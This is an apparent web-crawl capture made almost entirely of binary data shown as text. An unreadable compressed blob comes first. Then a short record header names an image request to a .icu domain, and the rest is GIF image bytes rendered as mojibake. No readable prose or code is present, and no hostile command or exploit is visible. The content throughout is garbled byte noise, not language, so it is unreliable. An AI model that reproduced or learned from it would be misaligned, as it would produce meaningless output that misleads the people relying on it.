 OW!O�5���$�6�@���7���� >�C>B �O�P�N!�����N�7��7y��& �΍m��q}X1�i�6C���0����wv���U��+R}�Q��<�������mٕ�j� t�2�r k	�b���e�?@�L��C | �8T��v'�rq�uV3itp#wZ������v�*4�%�^�/H<@���{��.r��rX��s.V��G!�@� �6t�0�����y��L� e4�SJ %%�X ��Ԋ9��e�wA�$O��Ԙ:ᘈ���mS�TU  l�4>4D�i�/�D|�s|g���W?�U1u23UqsT�r�����> )���p���j�.��U���.ͥ�V�')�Vf�V.g:n����LG��QU�eY-[@,_�C��[���E�= ���qI�C�Q�y4`֙{�"��$KU/��K[Wa����L�N-&��3\a� �����Д�Y��<ʽz:�7 ��K�r����}�v˜2���2���z��۳)�P�l {�6
�f�z2#5��.qZ5T�� ��!z��"���/[ը)���o�Zq���� &Y ����nF���[T �u�3��]�(qa�@3.��rW�d0o�.�1W ��+�d�:��ys�.܂T�@:��,i�4�5Ew��#�s�� ǍwQ��L�(�8{ ��b��+ʖ��!e�at��_�{zz����S�Ϣ'��7���(��)��t�D�\�7@ �|�k�c��D?�hh��Faւ�w2)1���V́\�{rT�2�n	 �BA��Q���?������A	}A1xߞ�zA���3n�W���| �\+9Z�Wf#�!ƺ�;^�֧W�����<��Ys�y���q^��K�ϣT!�`'#��ˮ�!7�3C��u�8,�u�\��TJ�d����� (W�:j��]� �y�G�mQU/�9�R���T� ���7�'/u(�[Q�ʆ� �/޹���<�ezG/����g��A�3�\�@���'��qK+��BAζ�3�X�5@���ۺρ���(��)���/\O@|*��U[��zA�)@�&� T3\i��Y �JN)�������CSdH���b��*� �[Zs���']��*�bXH6V�]@x}���F�\@���l��j˸�n���P�ڟoP���^�{C5YQ%1���@}�F�QI���Ug�7T���'�S�(�'�����Q����.X��V��7��B�`��bP��/����e{`>�}ˎ�<����55yJ�4(�56u[?�`��w.�U�������!Z�@�>��H���Bq��RT�u�s�ްP6��2�֙� m>JQw�2 a]��и*&��X�Ⱦ1 ��j.�d�p>���<5A!$�s1�������1�l�6�B�n��qu���[��Ǘ�m����`��p��Xl�XH
F�M"�)8Y�]bD89aP�	J�d�N��@���(�>����ɪ����z `x@C<`���z�zl�ld��dHp�:�v)����*g
s����$�@� DW�pIt�K0M^H��7��=<*R��T�D=�x�(ԇ@�j�zA�p@��.\�(h�,����M�F� ����D�Mz��R�Di(� ��h ���9W.2��ACX	b5xа� �4q!ׅ�t�n� �\��r��"8��0E1C>�d�ʖ/c���6p���ZZ/_�&t(�-�N�H�ǂ�Y"q��}��Y{Tr���T�"T�D �FC�:��V��=rԡ��C����l-G#@�Bd+���^�8gN���z#��DkqQ��H=� �T{=��T���C 0|p��Ex�7�B�ՖH
e�&P�ӃJ,9�RL_\ �;�t�@%�RC��TKJ㐌`@�6`P�  B'���Ya�YY�%�e�
�E�\B�u@��|9q@4V!`VT��d�e���ڷ�t���
&ΙRL)���Z��Pm�Dz\���-��� ����1 F�Y@,b��RvA@�=
�0�蚞텇AI�VÂ�y0�}���@]\��>�����"�a�^����0X�E�c�辋F	�d��/4��TQ���6�hSP=���E!�o�F9U� ��@�AU�����X��\u�e�e�%\p.�PpF4��b �iE�}��'Dd�)�C]F̡(h�5*�ޅ�H�C���Bb�4-�.[�1�jk��fgK&t��$�u�$�I 7���|�+5�0^֨W�>b'���2:`��;� j�
R����@2�#���̧��s�B]���1")�ۻ̔�P�d�,H!���￿�8p�	$�3�K,���=P�$� � �E�֕[�UB9)�U�0���\'���|���P���bH��ϓ�l�� t��TG��@F������!R��7�.��� �8�7"�As�M�4�	�MIk�N&va�c)K\��DJ��"c!�X�a��@�q���;��&BBA�C*"C��P,M���gP��ȗ�Q��/M�����O|4��OaLA^����U�N��6`�`  �a:Ĳe)` �]�2��.�h�
��4@0M��*��3�UHg����?P@��"�
,MQ�l��55;T�D��Cц��`��H/!_���ʃ%>��!�j=hG$F�AV��!؂0+뼰$YD�-�A��$� �{6�C��cq
�����%r`���P����p%aG��%�D��HBfYЃrG�&�y���P�R��r�]\���#�T<4��a0��&���c�؁�>�h�h+�\�B8�|#���"���g5��%�$(A2J�	�����@���jf��
��r��@v�%L3��A2���lY���'������Q���1�<��� A^���� 1��}�eGeinjE�Yaw"h�툐8�9K2BJ��+��AB s����b1#M�����}��r�A��-w���ю���k�
6�: ,�F���	��\���6j���t���K�H�B@/�}w��ݰ� �^ H% 訩Ȇp�D���L�7I&H�C��/��Uǐ�A�_�� �"�2p�@x>8¨�F5�b�1DkDL��  !i"҅H�A'�pp�'Lc�a`A�ga�٘}[=�˚p��,�_�����
 �4\��Ȋ4<��P�/J�CPT�$0`�e/� �b��Y�#Af�rju����gƲŰ �H�ME�z�c>��0�0� 
LP�@�2��a����͇��(xF4��N�.,Z�S9� �{��>00n�T00@((�G6�@�ԭ.��b8i=��w�� ���A"`��% [ 9��h�@*0��Y2���S'+4!��[7(���û����Uá�\�j���&��� �d
�P�@ 	���T����eN��*Xl���Ւ_�ȉ*�e��F��� ����+�0P���� LFp�3�$�; �(k�F��v�2{ q��I)=�8���Ǖ�Y�94p�MA�,Nn�����ցV;������&0A�I��"�g�
F� S�!�;b��\ $��
*��
�O������d�+��J������fd�k���/�G��uK����#�8��=b+�>�]zm� B �ʄ2^I 48c��!)H�H �TL��P��9���;�^����(F�{��Q��}�}������*�p}T�
O���np����
�@`|[�Xɍ�)uZ(X�9�1 ����!b���ԏ��� }e�J���14��
r��F�
F�� �Ѱ=	�I]�}�|`���9��9 ��� G�݅%���¡���Y۹ݟ�٠�|@�5@��@�Z@0��qRSE�2 @T@'��@Sq�] �5�d( ��`]C�q^�^I�=� ����Z�|���^	���   �AT��8��THE �(��QKq���\�h� �� �ܝ�<R�ٜ��%���c�( ���/��q�*�[�U��-�V1#r` �U�_(��-��Y��� � ~ۅE`9����H�4�\�qQ�����r@$y | dT�ݑ�	�G
�����U�����	VC:����wa"&R]C��x�J��1�˰�q0arhX%pA@ DR!�ݙ �Op���ڡ�I��N��U��|@��h!�T ��4��KQ�G2%�K��� ����E�����v� ��x��ŠW�����+�^8R)�*6�"��UH&I�jD6��a_�Ш�c����1�qW՛]XV�1�� A_�5�@tR���"grf�� .�(�*���1�*LY��X�:�:�#ԣ:�%�����t`��	�`d��c��	P��m�@
dv�rWt��s�Tu��CzJd�`%^$9� g�֊Gq�H��D�J!J�'����]��eaha'�I?�Z�HaM�M�rR���O�x�	\^��aS*O��RD��Q� ���,L�h��9�5`�ڠ��ް����Tͳ��T\)��\�Q���T�L�MA�X#�ac}"�t��&0�R.�a���Ab^*D@̨A�5�(���N��N�b�q���� @ �&�����m��Žl^R���L2�\��d<S�cQ�!s��
Z�Jj��s:gC���~'�5x���ER ������g���z�@��'B���\O�ĉ��a�5�"�F��@(qR %�Yc�!�<��4��:%E]h�N��bh�		Sx�6�rBC�؞�y�x�\��(v�G����΅��\ �h,֏����UL�a���-��N�␊����1�bN�c�҂��eG�_\_�a_6
��y&���MY5!F;F �&�b�:��k��p�@�"��=�)纪��H�@���$�d�ҠA*�BF��Ct*�V���6�w��0ȧ�$���*{�'������+J~��\_T������� �!V@��q�@r��F�#B(�](�B�s)��Y�"v���K�,������Q�FǈO)�����@�Y����k���]R�L�Z�.@ޟ��/�k� ;

--- FILE ---
content_type: text/html
request_url: https://vznozr.icu/4678294115279.jpg?356923191118988111415074714412355523196115421768843393974
body_size: 372624
content:
GIF89a�� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              q�� '�����2�!���!�NETSCAPE2.0   !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺�������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ׭ݻx�J��@B�,P��@�'p����0LX��}��ݼ�/��	'&`�4R�6�@���%ON  �ڴ	H>`93B�0�b�� @�IdŎ%Bx� A��k`��wƽ��bN��y華hޜ�����(^|�|����.�� RP�[V�AG��� =��sσ�4Ƞ��4��;�:�p��:쨓:紳�9(���4�x��$����zܡ{�XȎ;��&�"�!���H)� B� s4��o2H)��R
)X�B�(�l��!@��;�ч�~�w�p��Gt1ĝC�gB�|�!��uv1'�w$�h��.��l��(���Qiu�Q�wX�i���%�M�%�� ҵ٪xI�W`���b�A& x�)�@`�i�ꀮ2P]`��V�j��fk��J�m�)k�w��o����x$�W�5�txW��w��x��V�x!�P�p�շ�z,�(���;�}��W	!���J��ց�3!��D���v�q��b�霓;�x�:'�#.��X�$9�G{�<�$�`�c&� �%�D#b4t8�t � I��Nc�%)�x	f���Af ��暔�Ǜq��G�)D�z��A����|�=�¹i��.�)���8i�|����f
q,F㍓*��8E4W\��j^��٫�!�� 0�X��Λ�ٺ�+�v�
X`�*`lj�=�۬�G[@v���,��ֆd�^�jܛtOGA v�w�m�� ���\��wo��!_� 7�|�?�~&�w��Å��u�/ �1Xa����*Ԡ
��<:JV2���,3G�q�Px����@��hf���0q�L�KE:ђ$�5	it đl�
[\�J�8�)H���K�@2��x�5<�R�b��d(6�Ozꓠ܃>ć+�ӝ�(�)*l�[T�7�M��q�b\-��K=�rp���4G���vcU� �ѕn1�Y�e�G��uX�t�_h�Gۍ&6�J aB3Ic�&6�#Md
0-j��x��av����`�������x�����r��a���)Q��'9p���R@�݇`)�_�F?�5쎫����	eLc˦;.�!tTh%�;�a��e�/>1	�F6�1�3�K\�"HA4E���J��!�)R�JT:�(t�O �P�d*����5�-�luJ�� ���I��)���v�!�od�j$�H�|[\����:<�7������Q͑��f���aFt�K��x� <rf��$�%e#���.V	 �V����Q  �N ��j7�����s�B�1b}�@ܥ=XJRX��@-f[�8��Wy|�/�5}���ڗe��P�?�TH��� �YqC�8وJ���e b�:�K���L�ԍ&JϞ��=�'*��$a(BD[��4B�����1l�܄ni����&~D&�	Rzx���@�8�)mU۞�Ҹa�nB(��ƆR�m�`��`�(8�TS1�TW����-�߼�	t�.n����5�㜁cW�D�e�W��u\��x���bv��H�5���XQs�����ij"C'�u�;��� �BKT�����m	�x@|�#��R��-��Q��Ri���.�k 59�1�5����XZ�u��B�j��9ba��D۹�I��G��-�Jq\>���.���������E��
nI�@S!DQ]�~���Ԝ�6���wOt;�ŧ<��P�2��p#���Q�ʹ���80l
b�i���k��q<�	6����U�n��eZ_����uÂծ�ŬȰf���մ5�:�ƒ�'��,�.V�����X:�`�]8�� gi�	蕯A�@� a�����pL���k��O��?�G����<`h&x��rƾ�َ{�cDY��Rd5�c�X�$"A#OqPFt��$J�	/q���rmQP�&BLz!�fhd�=tr�C��P����D%jiH��p����D'��t���F�!pQղ����`�H�MR��.w�uL5����z�w�DęϜ���w�����Le.������*�;�0 ��c�u4l�Ј��1V�SW�y� /��������U{�co|���9�v���;8�	�n�}�K���� ,�ˁ8z�Ye�oN/�øF
�H@qc�P:�����|�.0�f=�F9♝�YB�{I�U�Er�+d�ܟJ�4I3����ƀ�vh��t4�s%
��C��	�EueD-�(�R6M�i�%E~jXt��E��76�&5_ow}96�)wwSxP�9H:�S���?�EY�Sly�H�2K��9��xBV;�7S�;�qW��*va�3�zb8+����I8 ��.؁Vkx+bE<���c�f{zd��{Ȃ 	 U�0�rJ�7����fjZ�_�'@�ʧ+ ?�A}Dh}s�ZVHZ�}�1�@�}�WZ��@)r"('��N-��&#��3D���%��h��t�F�p\��C�B}`��
��`˨t�GCL�tҥ	�pD���F|�up�7O�u, �a(uSRf�^b4)n�&Hw�eS�vk�rk:g��N�OуX��=� ��P��@pup6) 1lUxB�9�q`�dH��0�#;@=S�H��;X�:u��yT(I�nY�;J5bq8<ƃ��فm�U��n�-�!cxdz�{�rz�{�'��T���6ηQx�vE-0���p�Fl�u@ZVY!!� �Y
r�'r&�Z��Z� 	9s3u g/�3c2]P]M�
��������[�@� C@GhÐ���ʠ�͘t��t�C�	�@�u6uf��#q�Dsg�]��5^pv<�XQ�'y�)��Am�v-5F�F8�hkw�S:u�z����7��Yُ����wA_�	���P�p
w�Ex���xy�K8�����0��+Z�U��U;	m���C;�By�-��U�R-���I��,F ��W�c���� ��g P���0	c/�Ep��k�E��u��˗�g�g̈́� ��h`��8@@#r-�Z(�2�0	��8��3�	��"��	5']��P�W%ʅɘ��pɠ� C1C�٘�p�ɰʰ����h\�%PQ��|�5�%6�ҁ�f��E"x>�a7�F�e#���EF�S)�"�k��G�'A��Ƀ>!���=���ʃ�y�=�@�������P�YGsx1	1���$d�+�+��U��Z���
�a�1+�a��jH�.q�hxza�I�H�fKx8}e����az���7��Qp�P�6ʱ|�����#:�
�y.����e9��� ��� ��5� � [�g#��"B�	C*]�`�4�\�����X�Q*�9t�PhX�̀�İ�إ�w
��t
%��G���5Z�9�����u�7vEyvb'(sc���8b�&�jm�9��j_�)gc���ڏ�i�J�P;�J�:Ѵ�����\�xPx�93�wԕv1ΦSȑ@	�G` ��a���A=������b�(�,���&����9o�b>)d� �Ǉ�)��� �X$�F����-q��L�/���0�$�0��w�eM�,ꢝ��ۄ@��2��2�r�pA{�:��PO��	� u�`�GZC�w\�@Y����0��-���`֛� �����ƀ�M�	�p���3�HD}p&���X�q�Q��'B L�Hvks���Embu��bT8��7��]J[�?� �����V{�U��9a��]˵�`�vtG%\ �b�h���
ж�W+��zx��!;��mX�m�$���$+�s,d��A�*F�0H�������3�Һ�C ��F9�J�/O6�"*e�3q�L2�Ӵ�q��1�Y��Z�`�ur��	� ���r�@	��Pw
�м5��ʅàY���ǥ$@wɈ��{��@���\��^���]&��Յ�/��z�i��Di��6�&�'�y(�_7g?K)��(�xk��6JEh��M��O+�ܨUˏ��������j+  �*�iGR��?ީ�P,�)�z5\�R��i�]�ΰ��dX�I�!H�����IHL��I��Ҫ �Ъ;��� pG6?ӡ����"%�`��db|�������DXq|ѮE�����c���Z+���~5�~{0	.bȹվ��s��
�����Xj���`���O��s�IW����0��K��y�9�#K�b*���f�@�Z�QpZ�sj� �i&���A̎�姟_ ��ir�^��Sk�;����������֬��������*�Ωr�X���,�z�y�|m(�:����yD|n��nʂ,��b�b56��M����)��=iXW���pJ�-�
�q��ηʭ���� �0[��%�]an��U�,=N"�h��`	5�`	A�	��	�p
�З8�
ư����ܘ� �԰ܰ�0��i��i� ��Y���,ɠ��͈tYM�${
]-�_���9���3kjC��8��'hvz�(�H�R/U#�b)_p_p6z��F�6fô=��y�����P�LQ͋C�����JN`i�9B�*�-� ��'�a�+_�l��:C�b�Wb��b�m��ϰJn�Cņ��a��]W}�~(m/����T>��E�P���x�k��Ae�x��+2Vݖ�.�} �@v�"��o�
7�A��
��	���:�ӊ���{h������� �ܰ����i�N�Q�N���\ʋ�M�hb�����eBQGTQl�S��D��Dr�/ տus'u2�m�5-�j��R)�	�F0�Fp�5�����Ό�@x�A��\� p��c.@5 Ζ����.�����Œ+��H�WI��;
�;k�:��:+U��������������}z	�R#}�䘛/�!L,��ʡr*��|�݅>xB���2�f)�,AjVr����0	����
H�	�
�p
��Ӹ�
����Ȍ[�����������ٻ� .�S�ZO����ʸ����y����	$�3�F�{�(��)�f���s�(�(q��p����E}zFu��l�6��E{��8�ㄍ�7�����NK����Q�P�Z�p)p����͒�l$	�w;��:�o�i�Rb�!��H��ã�,T%I�W�����Ğ��I��;��UL-V{ o��tlت��s��ؚ�%��h���Zl��M儊���f1�@��"(�N��	~�~�
 ��ժSI���
��pSQY�e�isF��6n��qs6L�D�L"&��Jg�VZs��E�ːIT�!.T}�
%j�PL� a*4�P�?����;U�ĩS��.]�asd�!e�ad�� e�����NU=x���S�.U<u����jU�p�1"��/G�v�
�dʕ-W�79��͘=S���̣I�>}Y�j� \���u�]��9��C
vc ^A��
�����r	<��y�ͧK�a��
$�@���3������ ���z�X?^��
�7 �����?�[o=��c0 	p0�!��A!�/�%�� <t�5	@�	< �70C �V��F�Xxk��� ����b�z�H V0!IJ(!�|s8������-K-����{���z�QGw�Ds�s�1g�q�q�I���TV�d�UVi%Tn���1��U�"j��m>��#xB&�A�a�af%�4b��f�������H'd��[z�i�P��U�B�b�����.¬�*2��kG!�Z+ �j+GǶ�K���赯_�0��
���Z�Ǿ���XCw5,BS��v�U�4����4{MKײ-���9���Eႛ��)����"8����x:��K���N���c <�+ ��⋏@��o<�Ko� �>�^6�@��3�A2��C7��9�1���%�	H �T\�7᠆1ɵ�^��b� ��H"��I%�$��WN�~�Kn_��<��/���3�qg5�|�l��d�<&�$�O:� �v�шF5U����H'u��D!$�DJIdS�<��#j��i��nb��SZ�� ���$M�Z�)]��C���ª�Ǹ6�-����g�ˏ���+0���j��B,�3Z8�#�xA����FC��uI��]��5�ؤ������
vr���U'b�u�̣��Gx��c ��gd2Yd��hG<���^���!HA0Y~F���pD�q!�d(â��5FH���OE�I�}#a�F9�ёpD��F�ٖ����(J�K�*`?.��Kx���Ȥ7w��~[�8��p�"/v��'T��V<�q���EePc�7��n|��$<�Qd(bt�"�-���GY�#�F302�f�n��c�Xu\��	EPf�	M`B)I1���h�[����#履�{d���=�z����0�mq����c���`���ޗ�Ұ/}��f���t�]]t���%(��7m3q�� ��<�Y� %��-�e3��$��,d~j��j�<�aY������4P{t& ŰB-<��4�3��gBڄH� �@��$5!�I4b�Ֆȵ��`�I����R��1�IP����D�,负ݾ�����L�`��Ѧl~�Ý�'��b'��	N���>��r��FG��~d�� �JR��aL�Qd���y�8a.lQ�S�"V�8E�^��@�%*}�U�rs�+�d"�pўl��^��c&���J�3��@�\���fˇ�m��^��W6���q5��-o��?)���Z �DO��n�q�@�CP�A�$ C����,fRYC(A�r̽�q�w⫞�ldਃ8ZҒ`g�������	�3�����inj#�5l+`��޲���H�9=ےJ���m�\��*71�cLw�=�
8�5��M��D$&��:�q
1F4ЊV����GYȺҵ���^?7fL�#��\��aj��T~�MŐS���:�����?���ʯ�ҭ���,BH[�������^^�d2�[ޢ���,�_U����� �M�A:��d�9[�N���R����z�9@��r�ɀ�����q����h����������9�\5�!���c�(��s����Y���� �4������m(X�R�N��hFX�Y�&���ȉ- [C,��8V<���}QU�d4c�88�#���$��
��b��/�Q䶺uQ],<�
�rt\���F2Q
G"����]#�H�o��\�5F�G�8�!�X�Ob��Mkf
�Y�lv.�.�̼c)�݋�0�V=$�W{��0�).�<��Yi4� i����g�4T����hm �ͪ/���{J��N����t�<	Hϰ7-���O�a�k��b�fX��Ӳ�g�@�|N*R��L�'��Az�
���D�V��d H`�+�g�_Ĥ�YHK0l,��T�Eq���6P#5jA���Z<&�X�1���N��W�y!�"S�����F,)�B�����CBrG��t/d��H�rc����\���Y��9�3�Bp3<��Z"�� aѥ�*��@g��;��
4�x-l�
q�#0���ͺ�kB�4��&�c���x�Y���7
p����@��5��.{���8 ������;���'|j���A����!/z����������i�6B��)�
q)	"H�q{s��㩮���x#*��+wr�q�����A3���p�K����>!�8e�D�[��	��o��(�C?zH?xx��PG:EagP$B���b9C����2?r������S��U"
[Q��h
��8��i���а�C�_jڊ�?�j�
�_���������
�qGtAt��:������A�CI�x�$6����9BWs���\��\����5`����	X���Wc�B�����i�j�+��ѫB���+�x ��؛�r+"tk7!�=���"�����B�0�؟!R��� A䒼�"�ct8�[�E�O�=鱈�^�DiPiX�>�2jn��C���B�r�t��y�|��+�(	aP�*c2�2���?�C$-�#���`��C%U�L���	:��%���RF�����񉃪㋬��A���F�A��Ʃ�r��$;촶Q5��R�j�'��?t�����]����)B�d�',�ۼ�_���+�������(�B
ᙟ!/�ȯ��� �����!{�@�v����{ÚԚ#�'*�Ѣ�yc�� �����7wr��J��7�D$8��]�O +��JB�ʫ���Dj�n�@:$��Dt�t@�y��x��r��R�ST�I$�;���8's���Kn��RY�TQ���9��N �ݹ���<&�Њ�pL�0��h�m�i��A�
!�qy��	; ML���,U�7,7����;zM0�*®Z���`=�����`�Ք(���H��9c��� q���򂐃rN�ѐ��H�EŠA�ͻ�a@��=?����z"�BO��)é7>�����V]� Z	�O�#������r�9�T�#^c�����`p�K�2e9���y�����x�Pz@K|��oh˶,Q*Ӹoиy�8���cQ
�Fɿ��K������4:a����:��
�i:f�,#��.XRA��f�0�&)�-8ApL�o��҈�R.];�(J�J�6���C!�� !��L<��S�p�꒨���',��q ��ǉ4<���!/\�G}Ύ���d���I�H�N��T���H�{C��dO{����*��Z�TOM��� VM ������Y�0i14�3R�s�k :�������9V� �
�[o8��P��Ў뜶��]E�C���8{űd�E�K\������V���,���W��
c���R�P7$ER��/�k���[��*�F�0��2�����M�˧y���5}[I"�X�b؋����̵7��zR���S\���A	2N�9!A��ٛ�T2�<���\kT	���0)�T�R���Ԟ�Wm;w�O��'�Z��1Uv"���5����  �a�A"B[����OD87�^8���`��}PK�����;��P�V{�j=Kh�b�a�M9�ZK�,˵���[Kr�P���[,2͵��Q�S�����?`
ѵ� �:�0�5�����'m4�=]�3�R��,>�5�6.GtZvL1p�啑<6����Ye[(;�S��S����k�*5��?��P0F�B��NR�2��*4)0�9��Z��!��O7\��)�y�Vv����܀H �������B�1ƪu7	�>`%Vi�[e���Po(�s(z�Vbh�h	���G��s�a��r5?h^ּ�J�_`�Q����� |bzƩ��칭|�W#=牺��݁�ҹ�:q�����YZ��>h�?p�.A��5�Q��C3eޯ5H&1� ��섙9V��4(BVӇrȁ���\���iF換A ;(B���D-��% [�ߢe!�Ӑ7��> �����6�� |zڍ>7W��~��� x p��˘_� �e�p}����1��*]��`���#a]0V]fj��r ܱ�r@j��y�1)�zH�x��l��I��;KQD�EKFlǅf�fV̹����\2�RX%Mh%��)ƺ����
~�~�q�-
��%���@��F3ޕ�n
7��>���.;��9�����d��M� ��.�
`���1�B5��� \��Pi�S�0u5ڻ�N������1��(FuD%��<��"�N���$0�hnyj�H��B0���o˟`�}Z!�A����Z�KV�e�q �Y�_��� /QۺA�s�*���pp8��nP��K�q�J�\C�P%���V1�a"�o8\F��aIA�p>�yP��&l6��K�v&3���P�V�OX���a��8��el��������i:h���3�?����@��D'��'�]ɴY�)JOmtw�	���M��r�X Z�<
�H�Vَ�S��^���`{B2���� ���Lԟ �����j!�(9��/A���I�|��fɬ����7l��+����~ Z���T
0q/�ϼA�q�k^x8���u_�l�q�C�w���PliF�)r1�w19�n(E�nE��li=K���,gǥ+f}��mv�T"�N�MH��c34��m~.��V�]R� ��s�EدA�n]�s)@̕\@)^m)��������7kX��9�9��9x����8P���,g�|=c�.���?���_J؅U A�X}�Z�Z�g�fo����8�BM!��������v ü�m���^�J��.{:d��5��o ����(/��f[�Z����������	�"�e �)�l����u�;��="�0w�f��G�'� kG���)�"4��v��7��>r�k`Uc����|wy��spa���Pk�w"?�Iy��
�'��)���� G?�r.۲Ж�!cW���Y��y�(��?Ȟ��@�����2�;`��2���]S�D<���ӧO!��6n���#Ȑ=�1��c��/���b��%ʑ3��75���#"�8u6\�e�#B�iz�H�:`���4	�%`�����+ذb4�P����!֒ Q��&V����.^�)J`�� ��L ��F��IsF���
pn@���5�>���ԩQ�.MZ�ײ�f^m����P&<�r�ߖ�.p����-~� t�PЀB<l�P�(x���m	,\������൧u;7/���S�0��	$``A	 ��$0^��ubI8���s���h�!;���8�sM0�cL0�P#�5�dN6و�73z3:�ߔ�:=���<�9$���O9�@SL1��L7�p�c<Aƣ�<��3:��3��SΎ;~�7iZc5mR�L3�ȉ.uނ�)���')����&�h�	H*ńDC��F0�TSM!�Pz E�wdQ@MT�E)HF�*R!��ʑ!��DRJ*���{�q�Dw��Gs�qSM;!��q uQA5��
UBx��%���
-ZQ��W`��Z!��\)��_]���	py��m��f�:��H#��; P`�e��g���f��Xz�Ѧ�m����i;���i�Zz��`Ņp%_p�<� �57t�,�\w�wg��`g�r,H��I���ۅP�~M�WW��K���@	>0�x�=�2�a�u���C�;�sN��c�8�Hݾ(s�5m�#N��dC�87��#:\�c=�`Y��F�%4�8�$��8O���_ƃx��N��xc�7ir�&5�Ps����]'���yJ(�9�'�2�J~��G���BC�h��*��T�J?}FE��LwF}�Z�!�o�*H�f���篚����T�+���D��4GN9մk�A١�����9z�U,A�K����$�py`-K�� �.쏻 /�$�D8
�Є(HA
N0:Ѐ�]&5�yMlH�0�<(3��jxC������rCD��7�!�rN0P�:Hs����� eAx�� � �7�qNa�Q >��H`�t9�i��
�S����# �͐9T�Li�a���p���!���cn��E�����7n4&��C�;��q6z��te<�эgP��#�=��9!Y�U:=|��y|N���Q(�D6��q�]�v��;��v���&z�	L �w�S��).�Q̂���PozE�BC��+��{(9G<��Cd��(�!��O����܈( ���*#���(���~n�	������X�S�Q��,�F�pHȴ&Q-`4��+(.��%��)8�ӻD-P�	�%�A�
K�At���>�	*� '5�l|ȚԠ燷)�t��2�E�7jXz�X�?R:#�"\���]U�
�"^�� �Ufe׉g���D�8B�����7f����#d��<(V+ {��0� T��K�V6����PG��Ǝs�#��5zqIe�"om��:)�1��G�$���8}�Cĭ>Ɽ&��#�8�J�!ns`"f9�!�y�u�[&����A3�Ӽ����;@���^L�Σ0j)Ky���) "D!�d�L��=C�T�;p����M(8���!0�		B�Xp&0����|�:�Cj���d"|���ъ��x'i:#ը��*��vq�Ђ%-� \&��洃@82Oх���Qg�p�7��dPt�( �x�jU=��Xf����L�5��Ӄ &�Y0�ٍ���D�i� U�p^�2� �A`@�
�x�͖)@��\ >�Oc�"�ڑ]��ռ,��DLa
��x̭���mc�$ǁ���nx���tK#����9J�^����Gq��d�����ࡥa��ľ.��!&2i��S�2�	�g*���0���?��(D7O��fD�L��3l!�>��YϒT������ <���p�DT�Ga��¢X�(,~�/؟
^0�A�8~'�E$rb��X|H9�'b)ce�Oa�R%��A����.��j���-5��R�#3��<�˿|c��@
D�4�*S� �0���7�A�h\��A��jf��p�:����#C@P}�f�:�8W���]�ŏ�Y0fL�jH���G�h���H�
އ��������I�	0|�<{�C�� C��4$$��C!��8��7L�-԰='=�����G��-�t�c�Õ��?`�g<�rިR�Z�8k[���DG<Ρ���۫[��;e����б4mq�V�"w�&)���x 	IJJR���f���B0���I�@P��-Ax
L�ĵJ�,&H\��(<X�] �U�f\�u`&\��lĻu	�ʊE�A ��M�\M�X�����%JAX�S0�R ���$��V����Ը���@�5�N�E	H ���|�0�m��m�QYL�׀�^�P�xF`)�fi�f���Q�tXF�� Н��]ލL��-^镅gi�W<tZYF��p�buG]��Em����}d�U��|�p�s4�非��V��V۬�:�M��M0�ͭ�^6����"k��oaI��=�+�q��ý���87Hۗ��L�PWtS���I��h��ɛȉ/�۹����*��2���< I9D�������|�C��@ �$� ��TD>9�BT@!�! "�)��)d�A$)l C^n��ȹI�������M�A>^K�İX
O�C��9�T�$\�*P�.@��������M-���݅	��Ō�D@,�|�l�d׵�r��"ǥLi�kT���F���[��ǴuG���������a xE[N�^Q�4�!�X���wP���vd$F"~̑��egQQ5GX̕'Ji�$�Mۄ%�4�H�ݖ'��$�ȏ[)��𩒱�.���C�)480F�=�+I�1Z�0m�.aW��2}_�Q��؍���4]z�B3x��x���9&	7��9�_! �<I�v��:������>B?��@�@n`)�A�B)��B.�(��BA:$v�?��!ʻ��G\ЁF�A �Kx$��`��H)ˣ�S�LK��'�L��L�K��ǐ�N.aE���,��@`�Q"%�5�Hl��fx!)V�F���UY��Y�W�Qt��ѝ���=�q�^�^�Ut�a]��0�����5��@"&^DMe��}MW�%X8�c�E(��(��8����V*f&�uR�Ј��b��bi���Ҳ/.[s��f��R+�f�R�h	9�>d	<�ɷ������g��.|����s"�!����� �A)�Iu��C<��@�c�A�D��dB�@z
d�$�)��{�'*��{�³��($* �|$~��y���X��F��!t��� �I�#ڗ�c�T���*��鑀�x�ё�q�5E��
��Gψ���dR&%�h�Fr �`��UA�Sb���lĆ���Y�(�-i��Ɯ�(Y
Q�9a)��U��LQ�e�t���]�-}�E�x��Z&�څ�b]Qr`b[��[
���i�p;��8d�)�C8�l]���ޮ�k�:��	�]�i��j��-,��1����m�߲n�N��C�p�7x2}3�M5J���BqJ.p�6�-���@�e�	�A!DI:&	*�����CD��F��cz��{.�{��-�*ó�n�������'�I�t\!L�6�`	��ʯ�D�Yĺ��� ��ϻB�S8�A�A^(%�¾�K�a�-4��E	p��F�4@X ��Jl�z!��b:�!� w�Y!�]i���e�r�Ɣ�ɮ�՚���u�[��tb\iQ��:��6�v4-#6�Y8��&-�UU@�Y�Rm�~��Mfj�%�Vf�������;$ΰ���]H>����"���@�kF�7����.�-����\I����n(Q�괉5�I56.6�B<�=���0K�*��
��
p.���
